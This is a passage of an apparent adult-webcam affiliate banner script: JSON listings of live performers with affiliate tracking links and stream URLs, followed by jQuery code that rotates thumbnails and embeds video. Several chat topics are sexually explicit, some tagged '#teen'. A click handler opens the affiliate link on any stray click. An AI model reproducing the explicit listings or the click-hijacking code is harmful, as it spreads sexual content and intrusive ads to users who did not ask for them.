cams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/SakuraArih\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/SakuraArih\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/SakuraArih?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/SakuraArih\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us35.bcvcdn.com\\/stream_SakuraArih.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us35.bcvcdn.com\\/stream_SakuraArih\",\"stream_feed_url\":\"https:\\/\\/ded5986-edge-us22.bcvcdn.com\\/hls\\/stream_SakuraArih\\/playlist.m3u8\",\"chat_topic\":\"GOAL:  DANCE NAKED AND OIL ON YOUR TITS AND ASS \\u2728\\u2665Hello guys! I\'m new here, eager to learn and willing to surprise \\u2665TOTAL: @total \\u2763\\ufe0f REMAINING: @remain\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":13124,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_SakuraArih\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":298,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Jupiter-ring\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Jupiter-ring\",\"display_name\":\"Jupiter-ring\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/22f\\/395\\/eb961a9d52507b9eb1d4b40ab990b1f5_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/bc6762.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig_lq\\/bc6762.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/22f\\/395\\/xbig\\/bc6762.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Jupiter-ring\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Jupiter-ring\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Jupiter-ring?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Jupiter-ring\",\"video_feed_url\":\"https:\\/\\/mobile-edge9.bcvcdn.com\\/stream_Jupiter-ring.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb9.bcvcdn.com\\/stream_Jupiter-ring\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Jupiter-ring\\/playlist.m3u8\",\"chat_topic\":\"@remain tokens for slap ass 100 times + facefuckCan I brighten up your day with something beautiful and sweet?)- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"chat_topic_ru\":\"@2500 tokens for Get naked and suk you off- HELLO, I\'M KIM! \\u04212\\u0421 100 TOKENS FOR 5 MINUTES, I DO NOT MAKE COMMENTS - WRITE IN A PM BEFORE PRIVATE #asian #teen #smalltits #skinny\",\"flags\":[\"american\",\"russian\"],\"online_time\":15434,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Jupiter-ring\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":292,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"NOT-LIMITS999\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/NOT-LIMITS999\",\"display_name\":\"NOT-RULES13\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/3b2\\/3d3\\/848a8870ef7bbca29e0a553110a2b53f_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig_lq\\/8957ac.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig_lq\\/8957ac.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/3b2\\/3d3\\/xbig\\/8957ac.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/NOT-LIMITS999\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/NOT-LIMITS999\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/NOT-LIMITS999\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/NOT-LIMITS999?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/NOT-LIMITS999\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us37.bcvcdn.com\\/stream_NOT-LIMITS999.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us37.bcvcdn.com\\/stream_NOT-LIMITS999\",\"stream_feed_url\":\"https:\\/\\/ded5991-edge-us23.bcvcdn.com\\/hls\\/stream_NOT-LIMITS999\\/playlist.m3u8\",\"chat_topic\":\"ASS FUCK WITHOUT MERCY + WHORE TREATMENT  666 TKS \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":85,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_NOT-LIMITS999\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":286,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Stefiitofi\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Stefiitofi\",\"display_name\":\"Stefiitofi\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/03d\\/02b\\/3911a4a2b23cac36939464e68a9cb1a6_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig_lq\\/128b3b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig_lq\\/128b3b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/03d\\/02b\\/xbig\\/128b3b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Stefiitofi\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Stefiitofi\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Stefiitofi\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Stefiitofi?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Stefiitofi\",\"video_feed_url\":\"https:\\/\\/mobile-edge23.bcvcdn.com\\/stream_Stefiitofi.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb23.bcvcdn.com\\/stream_Stefiitofi\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Stefiitofi\\/playlist.m3u8\",\"chat_topic\":\"For goodies @total  @sofar \",\"chat_topic_ru\":\" \\u043d\\u0430 \\u0432\\u043a\\u0443\\u0441\\u043d\\u044f\\u0448\\u043a\\u0438 @total  @sofar \",\"flags\":[\"american\",\"russian\"],\"online_time\":1826,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Stefiitofi\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":273,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"facefuckNchill69\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/facefuckNchill69\",\"display_name\":\"facefuckNchill69\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d7\\/272\\/19c\\/6a52c4b225f1a38df40f2768f1ecdc7a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig_lq\\/e2c381.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig_lq\\/e2c381.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d7\\/272\\/19c\\/xbig\\/e2c381.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/facefuckNchill69\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/facefuckNchill69\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/facefuckNchill69\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/facefuckNchill69?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/facefuckNchill69\",\"video_feed_url\":\"https:\\/\\/mobile-edge43.bcvcdn.com\\/stream_facefuckNchill69.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb43.bcvcdn.com\\/stream_facefuckNchill69\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_facefuckNchill69\\/playlist.m3u8\",\"chat_topic\":\"Sex in private!!! If you want more, throw in some tokens!||Before private chat, write a private message|\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":7707,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_facefuckNchill69\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":267,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Gen90\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gen90\",\"display_name\":\"Schastlivchik10\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ce\\/165\\/0df\\/a3e65ece674a1c700e834b8d1dee961e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig_lq\\/0e68de.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig_lq\\/0e68de.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ce\\/165\\/0df\\/xbig\\/0e68de.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gen90\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gen90\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gen90\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gen90?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gen90\",\"video_feed_url\":\"https:\\/\\/mobile-edge20.bcvcdn.com\\/stream_Gen90.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb20.bcvcdn.com\\/stream_Gen90\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Gen90\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":1681,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gen90\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":265,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0}]}');
    
    function shuffle(arr) {
              for(var j, x, i = arr.length; i; j = parseInt(Math.random() * i), x = arr[--i], arr[i] = arr[j], arr[j] = x);
        return arr;
          }

    function topmodels (models) {
              var levels = {
  amazing: 5,
  nice: 4,
  average: 3,
  bad: 2,
  ugly: 1
};

var getLevel = function(performer) {
  return performer.marker && levels.hasOwnProperty(performer.marker) ? levels[performer.marker] : 0;
};

models.sort(function(a, b) {
  var levelA = getLevel(a);
  var levelB = getLevel(b);
  if (levelA > levelB) {
    return -1;
  } else if (levelB > levelA) {
    return 1;
  }
  return 0;
});
            return models;
    }

    function setHref ($element, url) {
            $element.attr('href', url);
          }

    function live ($el, model) {
          }

    var autoupdateTimer;
var loadTimer;

const isSpecialCampaign = topModelsByRank; /** @see SpecialCampaign.class.php */
const _geoFlags = geoFlags || [];

let specialCampaignModelsData = null;
let startIndex = 0;
let isFirstUpdate = true;
let modelList = null;

function autoupdate () {
  specialCampaignModelsData = getSpecialCampaignModelsData();
  startTimer();
}

function arrayUnique(array) {
  var usernames = [];
  var result = [];
  for (var i = 0; i < array.length; i++){
    if (!(usernames.indexOf(array[i].username) + 1)) {
      usernames.push(array[i].username);
      result.push(array[i]);
    }
  }
  usernames = null;
  return result;
}

const getSpecialCampaignModelsData = () => {
  const modelList = [
    ...modelsData['initial_models'],
    ...modelsData['geo_models'],
    ...modelsData['top_models']
  ];

  return shuffle(arrayUnique(modelList));
}

var getFlags = function(performer) {
  return performer.flags ? performer.flags.some(flag => _geoFlags.includes(flag)) : 0;
};

const sortModelsByGeoFlags = (index = 0, count = 3, isShuffle = false) => {
  if (!modelList) {
    modelList = arrayUnique([
      ...modelsData['initial_models'],
      ...modelsData['geo_models'],
      ...modelsData['top_models']
    ]);
  }

  if (isShuffle || isFirstUpdate) {
    modelList = shuffle(modelList);
    modelList.sort(function(a, b) {
      var flagsA = getFlags(a);
      var flagsB = getFlags(b);
      if (flagsA > flagsB) {
        return -1;
      } else if (flagsB > flagsA) {
        return 1;
      }
      return 0;
    });
  }

  if (isFirstUpdate) {
    isFirstUpdate = false;
  }

  if (index + count <= modelList.length) {
    startIndex = index + count;
    return modelList.slice(index, index + count);
  }

  startIndex = 0;
  return sortModelsByGeoFlags(0, count, true);
};

function startTimer() {
  var initial_models = modelsData['initial_models'];
  var geo_models = modelsData['geo_models'];
  var top_models = modelsData['top_models'];

  loadTimer = null;

  autoupdateTimer = setTimeout(function(){
    shuffle(initial_models);
    shuffle(geo_models);
    shuffle(top_models);

    geo_models = topmodels(geo_models);
    top_models = topmodels(top_models);

    var models = geoEnabled ? arrayUnique(geo_models.concat(top_models).concat(initial_models)) : arrayUnique(top_models.concat(geo_models).concat(initial_models));
    var $modelsItem = $('.bcdb_model_item');
    if (models.length > $modelsItem.length) {
      models = models.slice(0, $modelsItem.length);
    }
    if (isSpecialCampaign) {
      models = sortModelsByGeoFlags(startIndex, $modelsItem.length);
    }
    var modelsLength = models.length;

    embedThumbsCounter = 0;

    $modelsItem.each(function(i){
      var $this = $(this);
      var index = $this.data('index') + 1 ? $this.data('index') : i;
      live($this, models[index % modelsLength]);
    });

    if (!window.onlyImagePlayer) {
      loadTimer = setTimeout(function () {
        updateProccess(models);
        startTimer();
      }, 2_000);
    } else {
      updateProccess(models);
      startTimer();
    }
  }, 10_000);
}

function updateProccess (models) {
  var modelsLength = models.length;
  $('.bcdb_model_item').each(function(i){
    var $this = $(this);
    var index = $this.data('index') + 1 ? $this.data('index') : i;
    var model = models[index % modelsLength];
    if (!model) {
      return;
    }

    var $cam = $this.find('.cam');
    var $lang = $this.find('.modellang');
    var $thumbImg = $this.find('.modelimage');

    $lang.html('');
    var imgLangObj = {
      imgPath: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'lang_svg' : 'lang',
      format: (isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) ? 'svg' : 'png',
    };
    model.flags.forEach(function(flag){
      if (flag === 'russian' && countryGroup !== 'ru') {
        return;
      }
      if (flag === 'ukrainian' && countryId === 'ru') {
        return;
      }
      $lang.append('<img src="' + baseUrl + '/images/'+ imgLangObj.imgPath +'/'+flag+'.' + imgLangObj.format +'" />');
    });

    if ($cam.length) {
      $cam.toggleClass('__new', !!model.is_new);
    }

    var $langImg = $lang.find('img');
    if ($cam.length && $cam.width() < 90) {
      $langImg.hide();
    } else {
      if (((mode === 'mode3') && (['160'].indexOf(width) > -1)) ||
        ((['mode4', 'mode2'].indexOf(mode) > -1) && (['728', '700'].indexOf(width) > -1)) &&
        models[i].display_name.length > 8
      ) {
        if (models[i].display_name.length > 11) {
          $langImg.hide();
        } else {
          $langImg.filter(':nth-child(2)').hide();
        }
      } else {
        $langImg.show();
      }
    }

    if (isChat && $thumbImg.length) {
      if ($thumbImg.height() <= 70) {
        $langImg.hide();
      } else {
        $langImg.show();
      }
    }

    setHref($this.find('a'), model.chat_url_on_home_page);

    $this.find('img.thumb_active').attr({
      'data-url': isSlider ? '' : model.profile_images.thumbnail_image_medium,
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
      'src': model.profile_images[thumbPhotoSource],
    });
    $this.find('img.thumb').not('.thumb_active').attr({
      'src':  model.profile_images[thumbPhotoSource],
      'data-video-src': model.video_feed_url_root || model.vs_url_root,
    });
    $this.find('.js-mdl_inner').html( model.display_name);

    $cam.attr('data-src', model.video_feed_url_root || model.vs_url_root);
    $cam.attr('data-image-player-src', model.vs_url_root);
    var promoVideo = $cam.data('video');
    if ($cam.css('display') !== 'none' && promoVideo) {
      promoVideo.showEmbed();
      promoVideo.play(model.video_feed_url_root || model.vs_url_root);
    }
  });
  $(document).trigger('baseBanner:updateModels');
}
  
  function replayLive () {
      }

  
  function initContent ($el, isClone) {
    var $parent = $el.parent();
    if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $parent.is('.thumb_wrapper')) {
        $parent = $parent.parent();
    }
    var result;
          function initLive ($el, $parent, isClone, callback) {
  var camDiv = $parent.find('.cam');
  var src = camDiv.attr('data-src');
  var videoSrc = src || $el.attr('data-video-src');
  var imagePLayerSrc = camDiv.attr('data-image-player-src') || $el.attr('data-image-player-src');
  var isVisible = camDiv.css('display') !== 'none';

  if (!(isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) {
    if (isChat) {
      if (isCustomChat && !isAdaptive) {
        var itemSize = ($parent.closest('.bcdb_model_item').width() * 3 / 4) - 10 ;
        $parent.width(itemSize).height(itemSize);
      }
    } else if ($el.data('width')) {
      var thumbWidth = $el.data('width');
      camDiv.width(thumbWidth).height(Math.round(thumbWidth * 3 / 4));
    } else if (isSlider) {
      camDiv.width($el.parents('.bcdb_model_item').height() * 4 / 3);
    } else {
      camDiv.width($el.width()).height(Math.round($el.width() * 3 / 4));
    }
  }

  camDiv.attr('data-loadsrc', videoSrc);
  camDiv.attr('data-load-image-player-src', imagePLayerSrc);
  if (!window.onlyImagePlayer) {
    camDiv.videoEmbed(videoSrc, {
      poster: camDiv.siblings('img.thumb_active').attr('data-url'),
      autoLoad: isVisible,
      atOnce: true,
      isClone: isClone,
      isOutsource: !src,
      probability: isMobile ? 30 : 0,
      onSuccess: function () {
        var promoVideo = camDiv.data('video');
        if (promoVideo) {
          promoVideo.play();
          camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
          camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        }
        if (typeof callback === 'function') {
          callback();
        }
      },
      onError: function () {
        window.onlyImagePlayer = true;
        if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
          camDiv.html('');
          showThumb($parent.find('img.thumb_hidden'));
        }
        camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
        camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
        if (typeof callback === 'function') {
          callback();
        }
      }
    });
  } else {
    if (isVisible && !camDiv.imagePlayer(imagePLayerSrc)) {
      camDiv.html('');
      showThumb($parent.find('img.thumb_hidden'));
    }
    camDiv.attr('data-src', camDiv.attr('data-loadsrc'));
    camDiv.attr('data-image-player-src', camDiv.attr('data-load-image-player-src'));
    if (typeof callback === 'function') {
      callback();
    }
  }
}

var lastInteractedItem = null;
function liveOnDemandOn($item) {
  liveOnDemandOff();
  var $modelimage = $item.find('.modelimage');
  lastInteractedItem = $item;
  var $cam = $modelimage.find('.cam');
  if (!$cam.length) {
    var html = '<div class="cam">' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '<video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>' +
      '</div>';
    $modelimage.append(html);
  } else {
    $cam.show();
    $cam.css({opacity: 0});
  }
  initLive($modelimage.find('.thumb_active'), $modelimage, undefined, function() {
    $modelimage.find('.cam').css({opacity: 1});
  });
  // trigger dom tree refresh -- otherwise video overlap overlay (chrome)
  var $group = $('.bcdb_model_group');
  $group.width($group.width() + 1);
  $group.width($group.width() - 1);
}

function liveOnDemandOff() {
  if (lastInteractedItem) {
    lastInteractedItem.find('.cam').hide();
    lastInteractedItem = null;
  }
}

      if (!randomInited) {
        randomInited = true;

        var thumbs = $('.thumb_active:visible');
        if (thumbs.length) {
          var inited = [1];
          for (var i = 0; i < maxInitedThumbs; i++) {
            var index = null;
            var tries = 0;
            while(tries < thumbs.length && (index === null || inited.indexOf(index) !== -1)) {
              index = Math.floor(Math.random() * thumbs.length);
              tries++;
            }

            inited.push(index);
            var $thumbsParent = thumbs.eq(index).parent();
            if ((isChat || (isFullscreen && ['mode5', 'mode6'].indexOf(mode) > -1)) && $thumbsParent.is('.thumb_wrapper')) {
                $thumbsParent = $thumbsParent.parent();
            }
            $thumbsParent.addClass('random_inited');
          }
        }
      }

    if ($parent.hasClass('random_inited')) {
      initLive($el, $parent, isClone);
    } else {
      showThumb($parent.find('img.thumb_hidden'));
    }
    
        return result;
  }

  function groupEffect () {
    var enable = false;
    var $bcdb = $('.bcdb');
    var $group = $('.bcdb_model_group');
    var activeClass = 'bcdb_model_group_active';
    var animateParams = {};
    var cssAfter = {};

    if ($group.length <= 1) {
      return;
    }

    
    if (!enable) {
      return;
    }
    setInterval(function(){
      $group.animate(animateParams, getEffectSpeed(), function() {
        var $this = $(this);
        if ($this.hasClass(activeClass)) {
          $this.css(cssAfter).removeClass(activeClass)
        } else {
          $this.addClass(activeClass);
        }
        $(document).trigger('sale2x:update');
      });
    }, 5*1000);
  }

  function onBodyClick (e) {
    if (!$(e.target).parents('a').length) {
            window.open($(".bcdb_model_item a:first").attr("href"));
            return false;
    }
  }

  function photoEffect () {
      }

  function getEffectSpeed() {
    return 800;
  }

  function showThumb($thumb) {
    try {
      $thumb.attr('src', $thumb.attr('data-url')).removeClass('thumb_hidden');
      $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 0;
    } catch(e) {
    }
  }

  function hideThumb($thumb) {
    $thumb.addClass('thumb_hidden');
    $thumb.closest('.modelimage').find('.cam')[0].style.opacity = 1;
  }

  (function($) {
  function ImagePlayer($self, url) {
    var $this = this;
    $this.url = url;
    var $oldPlayer = $self.data('ImagePlayer');
    var f = 1;
    var display = $self.find('canvas');
    if (display.length) {
      display = display[0];
    } else {
      display = document.createElement('canvas');
      $self.html(display);
    }

    var loadFrame = function(){
      if (!$this.url) {
        return;
      }
      var img = new Image();
      img.onload = imageOnLoad;
      img.onerror = imageOnError;
      img.timestamp = new Date().getTime();
      img.url = $this.url;
      img.src = $this.url + '/' + f + '.jpg';

      function imageOnLoad() {
        if (!$this || !$this.url) {
          return;
        }

        if ($oldPlayer) {
          $oldPlayer.destroy();
          $oldPlayer = null;
        }

        var loadTime = new Date().getTime() - this.timestamp;
        drawFrame(this);
        clearTimeout($this.timeout);

        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 200-loadTime);
      }

      function imageOnError() {
        if (f === 1) {
          f++;
        } else {
          f = 1;
        }
        var loadTime = new Date().getTime() - this.timestamp;
        clearTimeout($this.timeout);
        $this.timeout = setTimeout(function(){
          loadFrame();
        }, 400-loadTime);
      }
    };

    var drawFrame =  function(image){
      f++;
      var displayContext = display.getContext("2d");
      display.width = $self.width();
      display.height = $self.width() * 3 / 4 * 1.1;
      if (displayContext != null) {
        try {
